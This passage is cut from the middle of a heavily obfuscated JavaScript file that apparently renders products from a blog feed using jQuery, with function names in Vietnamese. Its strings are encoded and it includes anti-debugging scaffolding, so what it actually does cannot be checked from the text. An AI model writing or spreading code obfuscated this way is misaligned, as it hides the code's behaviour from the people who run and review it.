_0x40cfcf(_0x3b49bd-0x17b,_0x316c63-0x149,_0x3ea45b-0xad,_0x316c63,_0x3b49bd- -0x232);}function _0x36091d(_0x5f078d,_0x4e94a2,_0x247c5a,_0x57430d,_0x1c92a5){return _0x490ac4(_0x57430d-0x139,_0x4e94a2-0xd5,_0x247c5a,_0x57430d-0xe0,_0x1c92a5-0x15d);}function _0x1d2701(_0x15e566,_0x41b735,_0x2005d1,_0x3dc527,_0xcfaee9){return _0x490ac4(_0x3dc527- -0x2f1,_0x41b735-0x155,_0x41b735,_0x3dc527-0xd5,_0xcfaee9-0x140);}var _0x5619e8={'QIArf':function(_0x564679,_0xa89fbf){function _0x296262(_0x5b60ba,_0xbbc78b,_0x323921,_0x3c0aeb,_0xa3fdf3){return _0x4025(_0xa3fdf3- -0x15e,_0xbbc78b);}return _0x4503cf[_0x296262(0xe3,0x6c3,0x305,0x5ff,0x34e)](_0x564679,_0xa89fbf);}};if(_0x4503cf[_0x1d2701(-0x333,0x27d,-0xe3,0x3ac,-0x302)](_0x4503cf[_0x1d2701(0x108c,0xe80,0x1360,0xc9c,0x8e3)],_0x4503cf[_0x376a51(0xccb,0xbeb,0x74d,0x95e,0x72a)]))_0x122a61[_0x376a51(0xa1,0xff,-0x5cb,0x235,0x76b)](_0x5619e8[_0x42ff16(0x66d,0x7,-0xdd,0x532,-0x194)](_0x5bee08,_0x422a7e[_0x2b3428]));else{var _0x4f4ab0=new RegExp(_0x4503cf[_0x36091d(0x43a,0x2ee,-0x303,0x356,0x507)](_0x4503cf[_0x42ff16(0x98a,0x953,0x252,0x60c,0x521)](_0x4503cf[_0x2e1516(0xf4b,0x995,0xfe5,0xbd9,0x949)],_0x1c0a06),_0x4503cf[_0x2e1516(0x13eb,0xbf2,0xb4a,0x12a1,0xd8f)]));_0xdafd46=_0xdafd46[_0x42ff16(-0x2c,0x666,0xc8f,-0x1e,0x6ff)+'ce'](_0x1c0a06,_0x4503cf[_0x2e1516(0x1ba,-0x1d1,0x93d,0xab3,0x463)](_0x4503cf[_0x1d2701(0x904,0xcec,0x51a,0xaab,0x9f9)](_0x4503cf[_0x2e1516(0xa97,0x656,0xbbe,0x5ee,0xa53)],_0x45d57b),_0x4503cf[_0x42ff16(0xa71,0x53a,-0xa7,0xc0b,0x623)]));}}),_0x4503cf[_0x4a1143(-0x6b,-0xa3,0x256,-0x410,0x3fc)]($,_0x4503cf[_0x15b550(0x816,0xa42,0xef3,0xd5e,0x824)])[_0x15b550(-0x1f4,-0x325,-0x5a,-0x530,-0x5a)](_0xdafd46);var _0x4f3184;_0x3cb387[_0x49ead4(0xf3a,0xc7a,0x1240,0x1080,0xd32)+'ch'](function(_0x2d70ea,_0x49f63b){function _0x382d67(_0x52f0dd,_0x2b5ebc,_0x4ceb28,_0x5dc286,_0x20eafa){return _0x4a1143(_0x5dc286,_0x2b5ebc-0x1f0,_0x2b5ebc- -0xb8,_0x5dc286-0x170,_0x20eafa-0x7);}function _0x49786b(_0x473d9c,_0x2cf88f,_0x5b376d,_0x185211,_0x140842){return _0x40cfcf(_0x473d9c-0x131,_0x2cf88f-0x187,_0x5b376d-0x16a,_0x185211,_0x2cf88f- -0xae);}function _0x5dceea(_0x52ce8f,_0x34e1c0,_0x4a15d7,_0x4f7188,_0x5555de){return _0x40cfcf(_0x52ce8f-0x154,_0x34e1c0-0x14b,_0x4a15d7-0x1ca,_0x4f7188,_0x5555de-0x1cb);}function _0x49b0a7(_0x4581c5,_0x503bcb,_0x3f303c,_0x432460,_0x463f92){return _0x49ead4(_0x463f92,_0x503bcb-0x1ec,_0x3f303c-0xba,_0x432460-0xac,_0x4581c5- -0x668);}function _0x32cfc7(_0x366a97,_0x25e3e4,_0x3221ee,_0x261ce4,_0x24e6d6){return _0x15b550(_0x3221ee,_0x25e3e4-0x4,_0x3221ee-0x2b,_0x261ce4-0x190,_0x366a97-0x1c3);}_0x4503cf[_0x32cfc7(0x54e,0x9,0x6c1,0x665,-0x170)](_0x4503cf[_0x32cfc7(0xf1a,0x807,0x143d,0xb4f,0x11d5)],_0x4503cf[_0x32cfc7(0x560,0x490,0x2da,0x1f8,0xa45)])?(_0x4f3184=_0x2d70ea[_0x49786b(0x8b4,0x971,0x5b7,0x8de,0xc34)+'ce'](_0x4503cf[_0x5dceea(0xbea,0xadc,-0xab,0xb0,0x50e)],'')[_0x382d67(0x42,0x739,0x3df,0x67,0x4c4)+'ce'](']','')[_0x49b0a7(0x742,0x945,0xa2c,0x7c1,0x8ad)+'ce']('\x20','')[_0x5dceea(0x10a4,0xd24,0xf84,0x1174,0xc2a)](),_0x4503cf[_0x32cfc7(0xbd5,0x88d,0xeab,0x8ab,0xaf1)](laySpTrongBaiViet,_0x4f3184,_0x49f63b),console[_0x49b0a7(0x9ef,0x6a8,0x492,0x66c,0x525)](_0x4f3184)):_0x3bb0fa+=_0x4503cf[_0x49786b(0x185,0x1fd,0x8d7,0x657,0x273)];});}else{if(_0x4503cf[_0x15b550(-0x146,-0xb0,-0x4f,0x400,0x32)](_0x4503cf[_0x49ead4(0x860,0x141,0x860,0xe6,0x80f)](_0x57156d,_0x4de691)[_0x4a1143(0x4cc,0x180,0x269,0x713,0x7d1)+_0x40cfcf(0xb12,0x138b,0xa39,0x1170,0xdbc)](),0x1*-0x1bed+0x159f+-0x327*-0x2))_0x4503cf[_0x15b550(0x16a,0x2de,0x8ce,0x7ce,0x202)](_0x386ea8,_0x4503cf[_0x490ac4(0xcbc,0xb6e,0xa40,0xd71,0x716)])[_0x4a1143(0x50f,0x40d,0x9af,0x6b8,0x4c3)+'n']();else _0x4503cf[_0x49ead4(0xbcd,0x1421,0x1531,0x122c,0x10de)](_0xa869c2,_0x4503cf[_0x4a1143(0x6fb,0x66e,0x9fe,0x7f2,0xb2d)])[_0x15b550(0x686,0xb15,0x83c,-0x44,0x464)+'ut']();}}}function laySpTrongBaiViet(_0x4b23fc,_0x4ce9ad){var _0x329d73={'HmRZe':_0x38ef14(0x131,0xc5f,0x5fd,0x97d,0x61f)+_0x38ef14(0x2b5,0xc9e,0x531,0xe44,0x7dd)+_0x430c70(0xa28,0x747,0x28a,0x364,-0x27c)+_0x38ef14(0x433,0x9cb,0x95,0x8,0x425)+_0x4d1798(0x6ea,0x395,0xb17,0xa6d,0x922)+'ệ\x0a','GIFeg':function(_0x5d2a30,_0x2bf473){return _0x5d2a30===_0x2bf473;},'QmwNb':_0x430c70(0x9dc,0x186,0xf4,0x4b5,0x52b),'yrjze':function(_0x299545,_0x30396f){return _0x299545===_0x30396f;},'cPHnp':function(_0x36873f,_0x41cbf1){return _0x36873f!==_0x41cbf1;},'xuEfI':_0xf83aba(0x1100,0x7b5,0x13a5,0xcfd,0x7c5),'Sxhch':_0xf83aba(0x91f,0x121e,0xfc6,0xda3,0x922),'HrLrD':function(_0x2a512f,_0x577cdd){return _0x2a512f(_0x577cdd);},'CpAdV':_0x430c70(0xeea,0xf62,0x12b0,0x10d2,0xb51),'okvAD':_0x38ef14(0x13ab,0x159e,0xf9e,0x1590,0xfaf),'UuFbQ':_0x5ae641(0xe2c,0x9a0,0x993,0x824,0x76f)+_0x38ef14(0x2f8,0xc30,0xc1b,0xeb4,0x8a3)+_0x5ae641(0x9f0,0x84f,0x8da,0x75d,0xb70)+')','hbSZy':_0x38ef14(0x37f,0xa21,0x3e0,0x1024,0x95c)+_0xf83aba(0xfa3,0xa90,0x1296,0xedd,0xe56)+_0xf83aba(0xe4c,0xe75,0xc8c,0x76f,0xbff)+_0xf83aba(0x170,-0x11f,0x9b3,0x4ce,0x1a3)+_0x4d1798(-0x3f2,0x9d5,-0x30d,0x2fa,-0x46)+_0x5ae641(0x11e2,0x1429,0xe52,0x1586,0x1363)+_0x430c70(0x663,0x7c6,0x2db,0x7b8,0xa9e),'cGAsF':function(_0x1eab92,_0x43e4f3){return _0x1eab92(_0x43e4f3);},'JQYsl':_0x38ef14(0x10d7,0xea9,0x808,0x129f,0xda2),'TjPTg':function(_0x28ea35,_0x1545ed){return _0x28ea35+_0x1545ed;},'crUBQ':_0x4d1798(0xf6f,0x69f,0xdf9,0xcf2,0x131b),'xuvJX':function(_0x2a9087,_0x4a5f2e){return _0x2a9087+_0x4a5f2e;},'plfhd':_0x4d1798(0x130c,0x118e,0xff3,0xc0d,0xf86),'NxEkV':function(_0x5eec90,_0x2405ad){return _0x5eec90(_0x2405ad);},'jJiCY':function(_0x2a79ed){return _0x2a79ed();},'vlcyr':function(_0x75e2e7,_0x4ec4fb){return _0x75e2e7(_0x4ec4fb);},'eNGOY':function(_0x55c2b2,_0x50cad5){return _0x55c2b2+_0x50cad5;},'EbrLS':_0x5ae641(0xe58,0x12bf,0xd4b,0x113f,0xe3e)+_0x4d1798(0xcc2,0x1da,0x779,0x64f,0x432)+_0x38ef14(0xff0,0xec3,0xca8,0xda2,0x1028)+_0x38ef14(0xa7a,0x936,0xb8c,0xd29,0x909),'julaE':_0xf83aba(0x73b,0x9ce,0x105f,0xc94,0x1100)+_0x5ae641(0x719,0x9d4,0x340,-0xc,0xa76)+_0xf83aba(0x8aa,0x54d,0x74d,0xba8,0x499)+_0x430c70(0xdc0,0x9c1,0x7d3,0x905,0xdc1)+_0x38ef14(0x366,0x5c6,0x4ac,0x586,0x645)+_0x430c70(0x4d4,0x1223,0x9a1,0xb06,0xa81)+'\x20)','yYrlh':function(_0x5a8db9){return _0x5a8db9();},'YIxfc':_0x5ae641(0x12df,0x19b8,0x1490,0xef9,0x180e)+_0x4d1798(0xc05,0xdb3,0x87e,0xc59,0x10ea)+_0x4d1798(0x73,0x135,0x714,0x62d,0x935)+_0x5ae641(0x1147,0x1832,0x12f8,0x159b,0xfec),'XcZRG':_0x38ef14(0x7f0,0x812,0x1a9,0xe8c,0x7d5)+'>','eZLaq':function(_0x2e48a9,_0x576d56){return _0x2e48a9!==_0x576d56;},'NuxWn':_0x5ae641(0xa17,0x91d,0xeaf,0x7f7,0x380),'hHLzB':function(_0x3933e4,_0x292bdb){return _0x3933e4>_0x292bdb;},'cBQIc':function(_0x5805d5,_0x3a7685){return _0x5805d5!==_0x3a7685;},'TjqlM':_0x5ae641(0xd15,0xf72,0x618,0x9ca,0x69f),'SrikN':_0x5ae641(0x7f2,0x2e7,0x422,0x234,0x8b3),'gtFVu':function(_0x9c414a,_0xdf21f7){return _0x9c414a+_0xdf21f7;},'yspsp':_0x5ae641(0x12df,0x18ad,0x179e,0x165d,0x1512)+_0x5ae641(0xf1d,0xa7b,0x1241,0xc69,0x1366)+_0x38ef14(0x8e4,0x1184,0x1182,0x9ff,0xe37)+_0x430c70(0x7f9,0x471,0xa63,0x5c7,0xbc3)+_0x5ae641(0xd1f,0xc40,0x8dc,0x12d0,0x60b)+_0xf83aba(0xf03,0xf6d,0x139f,0xf60,0xc3f),'EiXCT':_0x430c70(0x5d2,0x476,0xa8c,0xad9,0x804)+_0x4d1798(0x8ae,0xa9c,-0x182,0x53f,0xa0)+'st','ZAVPa':_0x4d1798(0x124c,0xbc8,0xbb2,0xc92,0x73d)+_0x5ae641(0x81d,0x4df,0x3fb,0xaf3,0xb60)+_0x4d1798(0xde4,0xb81,0x81d,0xaa1,0x5bf),'UfGvC':function(_0x17eba6,_0x310dee){return _0x17eba6+_0x310dee;},'nTXVZ':_0x5ae641(0x119b,0x188a,0x10e2,0x16c4,0x168e)+_0x5ae641(0x1159,0x12a6,0x1566,0x1460,0x10bb)+_0xf83aba(0x1037,0x1104,0xd95,0xa19,0x5d4)+_0x4d1798(0x1147,0x8eb,0x1178,0xe9d,0x989)+_0x5ae641(0x1378,0x143c,0x12aa,0x1039,0xe9c)+_0xf83aba(0x956,0xe8b,0xaa1,0xbe8,0xf12)+_0xf83aba(0xf42,0xe0f,0x135b,0xdee,0xe8b)+_0x5ae641(0xbc8,0xf3f,0xfb6,0xef7,0x6d6)+_0xf83aba(0x9b5,0xd65,0x623,0x94b,0xd34)+_0x430c70(0x106b,0x1029,0x584,0xad9,0x4be)+_0x38ef14(0x66c,-0x156,0x8af,0x5dd,0x4b7)+_0xf83aba(0xe1a,0xbad,0x1708,0x115e,0xa6a)+'s='},_0x573ce8={};function _0xf83aba(_0x237243,_0x2a6533,_0x26489a,_0x1fc09,_0x185c7d){return _0x2141b2(_0x237243-0x1db,_0x26489a,_0x1fc09- -0x3b,_0x1fc09-0x9a,_0x185c7d-0xb3);}function _0x38ef14(_0x1d8ea1,_0xffef0e,_0x47e4db,_0xf4634b,_0x53c7ce){return _0x2141b2(_0x1d8ea1-0xd5,_0xf4634b,_0x53c7ce- -0x250,_0xf4634b-0x153,_0x53c7ce-0xa0);}function _0x430c70(_0x1a6936,_0x34d942,_0xa17103,_0x23ee54,_0x4af196){return _0x151c7b(_0x1a6936-0x9a,_0x23ee54-0x1aa,_0xa17103-0x100,_0x23ee54-0x4,_0xa17103);}function _0x4d1798(_0x42b2c6,_0x22adca,_0x50aec1,_0x5650fd,_0x21b893){return _0x2141b2(_0x42b2c6-0x107,_0x21b893,_0x5650fd- -0x1c8,_0x5650fd-0xa3,_0x21b893-0x188);}_0x573ce8[_0xf83aba(0xc02,0xc46,0x953,0xc53,0x11f6)+_0x4d1798(0x13ec,0xaa2,0xbb2,0xcc4,0x7db)+'e']=_0x329d73[_0x38ef14(0x633,0x714,-0x1a4,-0xec,0x585)];function _0x5ae641(_0x1c003a,_0x337358,_0x399d0a,_0x16cdc5,_0x4ae6f9){return _0x3019c5(_0x1c003a-0xb1,_0x337358-0x15c,_0x399d0a-0xde,_0x16cdc5,_0x1c003a-0x743);}_0x573ce8[_0xf83aba(0x1e4,0x7c,0xfc,0x4cd,0xbc9)]=_0x4b23fc;var _0x18fb64=_0x573ce8,_0x352bc4=_0x329d73[_0x430c70(0x437,0x7f,0x37,0x498,0x527)](_0x329d73[_0x430c70(0x9a1,-0x16e,0x99c,0x439,0x3ce)],_0x4ce9ad);$[_0x38ef14(0x631,0x87b,0x19d,-0xea,0x519)+'ON'](_0x329d73[_0x430c70(0x461,0xb6c,0x335,0x76d,0x725)](_0x329d73[_0x5ae641(0x1389,0x1057,0x12a7,0x162c,0x1a58)],_0x4b23fc),function(_0x4b57ae){function _0xde2aca(_0x4bb501,_0x2dd8a8,_0x125e3a,_0x508312,_0x1b6da9){return _0x4d1798(_0x4bb501-0x1af,_0x2dd8a8-0xb1,_0x125e3a-0x75,_0x125e3a- -0x4e3,_0x2dd8a8);}function _0x63b470(_0x10e14f,_0x42b6a5,_0x4b77b8,_0x17d70a,_0x442fd4){return _0xf83aba(_0x10e14f-0x32,_0x42b6a5-0x18c,_0x10e14f,_0x442fd4- -0x2d7,_0x442fd4-0x7);}var _0x55ef84={'MBues':function(_0x3390a0,_0x3b1e29){function _0x438566(_0x530178,_0x59a554,_0x5c3c6e,_0x10afc9,_0x5b83b1){return _0x4025(_0x5b83b1-0xcd,_0x530178);}return _0x329d73[_0x438566(0xf8a,0x1691,0xc55,0x101b,0x1061)](_0x3390a0,_0x3b1e29);},'vMpll':_0x329d73[_0x52f772(0xddf,0x17b,0x630,0x7f4,0x542)],'ELcwB':_0x329d73[_0xde2aca(0x4d7,0x4c1,0x87f,0x359,0xf5d)],'VuhOH':function(_0x195f27,_0x43a40b){function _0x4aef1a(_0x169db8,_0x13e6ed,_0x3263fc,_0x1989df,_0x16fe7a){return _0x52f772(_0x3263fc,_0x13e6ed-0x198,_0x3263fc-0x103,_0x16fe7a-0xbf,_0x16fe7a-0xc4);}return _0x329d73[_0x4aef1a(0xf41,0x1090,0x1465,0xac2,0xd89)](_0x195f27,_0x43a40b);},'pmKHG':_0x329d73[_0xde2aca(0x231,0x270,0x6cc,0x573,0x183)],'gBtfJ':function(_0x28a567,_0x30855b){function _0x533519(_0x93eb52,_0xa0cb21,_0x3883b0,_0x28f856,_0x1c26bc){return _0xde2aca(_0x93eb52-0x10b,_0x93eb52,_0x28f856-0x56d,_0x28f856-0x195,_0x1c26bc-0x5c);}return _0x329d73[_0x533519(0x116c,0xf23,0xcce,0xd43,0x1261)](_0x28a567,_0x30855b);},'AVFpu':_0x329d73[_0x63b470(0x8b6,0xa25,0x858,0x3f3,0x302)],'XnQPB':function(_0x5957c0,_0x3a7dea){function _0x5e61cc(_0x15e1fb,_0x4d5fa3,_0x1df7c8,_0x59f59e,_0x180678){return _0x52f772(_0x15e1fb,_0x4d5fa3-0x1e1,_0x1df7c8-0xb5,_0x180678-0x57e,_0x180678-0x138);}return _0x329d73[_0x5e61cc(0xa78,0xdf4,0x882,0x77a,0x712)](_0x5957c0,_0x3a7dea);},'SiSIi':_0x329d73[_0x4134ef(-0x68b,-0x81,-0x44,0x5c0,0x1db)],'nLayF':function(_0xeaeca1,_0x5cd354){function _0x2f6d73(_0x380845,_0x5c0f01,_0x4631c8,_0x53cb97,_0x9f9be9){return _0x63b470(_0x53cb97,_0x5c0f01-0xaa,_0x4631c8-0x1af,_0x53cb97-0x11a,_0x9f9be9- -0x33d);}return _0x329d73[_0x2f6d73(0xca9,0x2c1,0xc93,0xceb,0x7b2)](_0xeaeca1,_0x5cd354);},'SQBOL':function(_0x36aed5){function _0x3f0ca9(_0x5e13fb,_0x2000ec,_0x5891fa,_0x424f81,_0x315a8b){return _0x63b470(_0x315a8b,_0x2000ec-0x30,_0x5891fa-0xb8,_0x424f81-0x51,_0x2000ec-0xae);}return _0x329d73[_0x3f0ca9(0xaec,0xf2f,0x1655,0x1267,0x1285)](_0x36aed5);},'CZmCu':function(_0x3a1f3d,_0x241c27){function _0x9c9ee(_0x2dd5ac,_0x4cb428,_0x196212,_0x46f512,_0x40cfd4){return _0xde2aca(_0x2dd5ac-0x7b,_0x40cfd4,_0x2dd5ac-0x437,_0x46f512-0xfb,_0x40cfd4-0x59);}return _0x329d73[_0x9c9ee(0x809,0xd45,0x83f,0x6b5,0xe01)](_0x3a1f3d,_0x241c27);},'cAAPA':function(_0x20e6ed,_0xe2115f){function _0x548751(_0x53b84d,_0x59be96,_0x540948,_0x31b123,_0x6ad47f){return _0x63b470(_0x6ad47f,_0x59be96-0x124,_0x540948-0x142,_0x31b123-0x1e8,_0x53b84d-0x155);}return _0x329d73[_0x548751(0xcc4,0xfb6,0xe05,0x10c2,0x89b)](_0x20e6ed,_0xe2115f);},'huKmq':function(_0x13daf3,_0x6eec58){function _0x560c80(_0x38e045,_0x500d7f,_0x571401,_0x123cc7,_0x4fc956){return _0x58c95a(_0x4fc956- -0xbe,_0x500d7f-0x194,_0x123cc7,_0x123cc7-0x144,_0x4fc956-0x15a);}return _0x329d73[_0x560c80(0x976,0x578,0x96,0x483,0x3fa)](_0x13daf3,_0x6eec58);},'vlBUs':_0x329d73[_0x63b470(0x9de,0xc6f,0x977,0xac6,0xe84)],'rHOWr':_0x329d73[_0xde2aca(0x5d5,0xc60,0xa6b,0xe67,0x812)],'LddsY':function(_0x265903){function _0x5e18b3(_0x4f780f,_0x5f4fd9,_0x5a8e88,_0xf5a7a2,_0x4784c3){return _0xde2aca(_0x4f780f-0x1de,_0x5a8e88,_0xf5a7a2-0x6c9,_0xf5a7a2-0x178,_0x4784c3-0x146);}return _0x329d73[_0x5e18b3(-0x10b,0xcf5,0x8dc,0x5ec,0x80)](_0x265903);},'npJTn':function(_0x2ea856,_0x3f131e){function _0x5132d6(_0x3a92d2,_0x2a432c,_0x3a817c,_0x21ad2e,_0x288db8){return _0x52f772(_0x21ad2e,_0x2a432c-0x6f,_0x3a817c-0xa2,_0x288db8-0x4ea,_0x288db8-0x67);}return _0x329d73[_0x5132d6(0xaa3,0xfd3,0x1059,0x90b,0xe4b)](_0x2ea856,_0x3f131e);},'XRlJG':_0x329d73[_0x52f772(-0x3c8,0x346,-0x4fa,0xc8,-0x22e)],'qGDBL':_0x329d73[_0x4134ef(0xc97,0x1b0,0x871,0x93f,0x636)]};function _0x4134ef(_0xbc1cd6,_0x535ab5,_0x905d0c,_0x418750,_0x5e95f6){return _0xf83aba(_0xbc1cd6-0xe1,_0x535ab5-0x1db,_0x5e95f6,_0x905d0c- -0x5c0,_0x5e95f6-0x1b7);}function _0x52f772(_0x5086b7,_0x2eb56c,_0x104f56,_0xfc4986,_0x146a8c){return _0x38ef14(_0x5086b7-0x1a8,_0x2eb56c-0x81,_0x104f56-0xe5,_0x5086b7,_0xfc4986- -0x2d0);}function _0x58c95a(_0x2d665a,_0x208344,_0x31ac81,_0x2e50d6,_0x36c586){return _0x4d1798(_0x2d665a-0x171,_0x208344-0x1ce,_0x31ac81-0x1c5,_0x2d665a-0x9e,_0x31ac81);}if(_0x329d73[_0xde2aca(0xe0f,0xe79,0xb06,0x9cd,0x11e5)](_0x329d73[_0x58c95a(0x59b,0x648,0xaee,-0x6b,-0xe6)],_0x329d73[_0x58c95a(0x59b,-0x185,0xbff,0x3bc,0x852)]))_0x1da176+=_0x329d73[_0x58c95a(0x488,-0x15c,-0x132,0x21c,0x4bf)];else{var _0x4c9cd7=_0x4b57ae;if(_0x329d73[_0x58c95a(0xbdc,0xd32,0xde5,0x4f2,0x5e2)](_0x4c9cd7[_0x4134ef(0x79b,0x559,0x23c,0x108,-0x243)],0x1dea+-0x101d+-0xdcd)){if(_0x329d73[_0x4134ef(0x92a,0x88c,0x398,0x3d9,0xf5)](_0x329d73[_0xde2aca(-0x322,0x561,-0x117,0x3b9,-0x2cd)],_0x329d73[_0xde2aca(-0x5ba,-0x662,0xd0,-0x5cf,-0x509)])){var _0xd8f3b4=[],_0x4c9cd7=_0x4c9cd7[_0x4134ef(0x9ad,0x10a8,0xa53,0xf7d,0xaeb)];Object[_0x63b470(0xa48,0x317,0xbc1,0xcd,0x4e0)](_0x4c9cd7)[_0x4134ef(0x26f,0x7cf,0x6ab,0x702,0x51f)+'ch'](function(_0x21529e,_0x52a409){function _0x427295(_0x4b3647,_0x3229c2,_0x34a5a9,_0x51d6f6,_0x45e1fe){return _0x58c95a(_0x3229c2- -0x198,_0x3229c2-0x146,_0x4b3647,_0x51d6f6-0x7f,_0x45e1fe-0x1d);}function _0x14fe33(_0x30e727,_0x17fb0b,_0x35cd47,_0x48cc10,_0x4912e8){return _0x63b470(_0x17fb0b,_0x17fb0b-0x47,_0x35cd47-0x1c6,_0x48cc10-0x153,_0x30e727- -0x204);}function _0x57a199(_0x20ed10,_0x4a2cef,_0x16f588,_0x1d67c9,_0xd8b5ec){return _0xde2aca(_0x20ed10-0xd1,_0xd8b5ec,_0x16f588-0x23d,_0x1d67c9-0x1b9,_0xd8b5ec-0x18f);}function _0x57d7fb(_0x165ba7,_0x426ee2,_0x59e9f7,_0x108674,_0xe76fe9){return _0x52f772(_0x108674,_0x426ee2-0x16f,_0x59e9f7-0x9c,_0x59e9f7- -0x28,_0xe76fe9-0x1b8);}function _0x3a4d0b(_0x565d1f,_0x378747,_0x2df557,_0x3386d8,_0x3a6014){return _0x4134ef(_0x565d1f-0x41,_0x378747-0x7c,_0x565d1f-0x1ec,_0x3386d8-0xad,_0x378747);}if(_0x329d73[_0x427295(0x15d9,0xf74,0x974,0x9a4,0xbfe)](_0x329d73[_0x427295(-0xb3,0x451,0x8c7,-0xd9,0x6df)],_0x329d73[_0x427295(0xa19,0x451,0x2cb,0x5aa,0x17)])){if(_0x329d73[_0x3a4d0b(0x2bb,0x7e9,0x4be,0xdb,0x2f8)](config['vs'],'pc'))_0x329d73[_0x3a4d0b(0x3ed,0x6dd,-0xc1,0x202,0x9e4)](_0x329d73[_0x3a4d0b(0x3d5,0x824,-0x2c1,-0x2ee,0x11f)],_0x329d73[_0x57d7fb(0xfb3,0xdad,0xcff,0x12b4,0x1073)])?_0xd8f3b4[_0x3a4d0b(0x1c3,0x89d,0x157,0x60a,0x52d)](_0x329d73[_0x57a199(0x9bd,0x1107,0xdfd,0x12c3,0x1102)](productTemplate,_0x4c9cd7[_0x21529e])):_0x55b187[_0x57a199(0x105,0x87d,0x164,-0x43c,0x15d)](_0x55ef84[_0x427295(-0x410,0x252,0x428,-0x77,-0x26f)](_0x1ab87f,_0x5d599f[_0x8dce45]));else{if(_0x329d73[_0x427295(0xf8d,0xf74,0xfda,0x12ae,0x15a5)](_0x329d73[_0x57d7fb(0x9a,0x2f7,0x487,0x64d,0x858)],_0x329d73[_0x57a199(0x1071,0xcc6,0xd94,0x8da,0x11f3)])){var _0x2929cc=new _0x26bf6d(NMZHRl[_0x427295(0x454,0x29d,0x135,0x652,-0x368)]),_0x301172=new _0x439358(NMZHRl[_0x57d7fb(0x11d3,0xf3a,0xc75,0x12df,0x676)],'i'),_0x283ec2=NMZHRl[_0x57d7fb(0x1df,0xa11,0x8ba,0xa10,0xeb9)](_0x2b9430,NMZHRl[_0x57d7fb(0xe05,0x90c,0xb2e,0xb5d,0x1139)]);!_0x2929cc[_0x427295(0x98,0x547,0xc36,0x49,-0xf7)](NMZHRl[_0x3a4d0b(0x34d,-0x179,0x663,0x671,0x906)](_0x283ec2,NMZHRl[_0x3a4d0b(0x10f,-0x3d8,0x5af,0x4e2,-0x501)]))||!_0x301172[_0x427295(0xbb1,0x547,0x431,-0x25,0xc1d)](NMZHRl[_0x57a199(0x342,0x445,0x9bc,0x714,0xdcc)](_0x283ec2,NMZHRl[_0x427295(0x2b6,0x2ed,0x70d,0x4d,0x84)]))?NMZHRl[_0x57a199(0x586,0x15b,0x804,0x45f,0xd3b)](_0x283ec2,'0'):NMZHRl[_0x57a199(0xdf9,0xd18,0x6f1,0xc36,0x780)](_0x128435);}else _0xd8f3b4[_0x14fe33(0xbc,0x703,0x30b,0x3e7,-0x2e0)](_0x329d73[_0x14fe33(0xd55,0xd89,0xa53,0x802,0xe70)](productTemplate_m,_0x4c9cd7[_0x21529e]));}}else{var _0x316118;try{var _0x6564d=NMZHRl[_0x57a199(0x1004,0x118f,0xb1b,0x123c,0x72d)](_0x22a7d6,NMZHRl[_0x14fe33(0xd6d,0x6ed,0x6eb,0x147c,0x8e6)](NMZHRl[_0x14fe33(0x2e1,0x2f4,0x979,-0x3c1,0x936)](NMZHRl[_0x3a4d0b(0xaa6,0xc93,0x641,0x9a0,0xb28)],NMZHRl[_0x57d7fb(0x56e,0xbdf,0x743,0x7f7,0x9ee)]),');'));_0x316118=NMZHRl[_0x14fe33(0x78,-0x557,0x345,-0x2,-0x1d2)](_0x6564d);}catch(_0x5a577d){_0x316118=_0x9156ed;}_0x316118[_0x57a199(0x9f4,0xc11,0xc06,0x7a6,0xd83)+_0x3a4d0b(0xa55,0x3b2,0x117c,0x5b6,0x73f)+'l'](_0x5592a3,-0x1fac+0x1951*-0x1+0x281*0x1d);}}),_0x329d73[_0x52f772(0x96f,0xf27,0xeaa,0xd4b,0x82d)]($,_0x352bc4)[_0x58c95a(0x3fd,0x7b5,0x6e6,0x787,0x377)](_0x329d73[_0x4134ef(0x6f,-0x362,0xb9,0x553,-0x5f9)](_0x329d73[_0x63b470(0x12e3,0x5de,0x1038,0x847,0xc21)](_0x329d73[_0x58c95a(0xdcf,0xd8a,0xb29,0x1317,0xd7b)],_0xd8f3b4[_0x4134ef(0xa62,0x6a4,0x595,0xae8,-0x5b)]('')),_0x329d73[_0x4134ef(0x857,0x6dc,0x871,0xb4f,0x6c0)]));}else _0x40d9ee[_0x58c95a(0x4a8,-0x26d,0x966,0x4a,0x6d7)](_0x55ef84[_0x63b470(0x3ed,0x93b,-0xbb,-0x46b,0x22f)](_0x55ef84[_0x4134ef(0x438,0x578,0x1fc,0x2f,-0x3bc)](_0x55ef84[_0x52f772(0x1083,0x1006,0x6dd,0xcd7,0x6c6)],_0x42be12[_0x1a6cb2]),_0x55ef84[_0x52f772(0x1344,0x1255,0x73e,0xc45,0x12ff)]));}_0x329d73[_0x63b470(0x1412,0xbb6,0xf21,0x936,0xe81)](tooltip);}});}function productTemplate(_0xb1e4b1){var _0x2e843b={'MteYL':function(_0x2685e5,_0x3d8a2f){return _0x2685e5===_0x3d8a2f;},'Vlned':function(_0x4488ab,_0x2d21f2){return _0x4488ab(_0x2d21f2);},'AkesR':_0x2afddc(0xe5a,0xec5,0x90c,0x1458,0xa8e)+'op','LpYQg':function(_0x291cc0,_0x43ec77){return _0x291cc0!==_0x43ec77;},'qGESF':_0x4929d4(0x802,0x9f3,0xeed,0x463,0x9af),'PuhNM':function(_0x172877,_0x3ac14d){return _0x172877+_0x3ac14d;},'Kucxo':_0x323ced(0xd4d,0x909,0x94f,0xc9a,0x694)+'>','HlrLO':_0x4929d4(-0x16,0x1b9,-0x4d7,0x58,0x700)+'n>','LpEkJ':_0x2afddc(0x554,0xab6,0x525,0x48c,0xdf0)+_0x4929d4(0xf2c,0xe80,0xb90,0x1042,0x11ef)+_0x10fa9f(0x36,0xb6d,0x52a,0x67f,0x387),'yhOPp':_0x37ed76(0x296,0x6f2,0x9b8,0x3ce,0x944)+_0x4929d4(0x4ac,0x95b,0x758,0x9fd,0x48d)+_0x2afddc(0xb60,0x555,0x59f,0xa0,0x55c)+'m','ZhHQe':_0x4929d4(0x15b5,0xf25,0xb5f,0x106e,0xf62),'lIPcS':function(_0x3ddf98,_0x42a8f0){return _0x3ddf98(_0x42a8f0);},'JhMWG':function(_0x474884,_0x2aede8){return 